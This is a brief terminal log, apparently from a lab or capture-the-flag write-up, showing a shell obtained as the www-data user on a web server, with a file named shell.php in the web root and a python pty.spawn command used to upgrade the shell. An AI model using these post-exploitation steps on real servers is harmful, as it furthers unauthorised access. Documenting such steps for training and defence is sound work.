 uid=33(www-data) gid=33(www-data) groups=33(www-data)
clear
TERM environment variable not set.
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
bash -i
bash: cannot set terminal process group (2835): Inappropriate ioctl for device
bash: no job control in this shell
www-data@0xluk3:/var/www/html$ clear
clear
TERM environment variable not set.
www-data@0xluk3:/var/www/html$ ls
ls
script.php
server
shell.php
www-data@0xluk3:/var/www/html$ python -c 'import pty; pty.spawn("/bin/sh")'
python -c 'import pty; pty.spawn("/bin/sh")'
$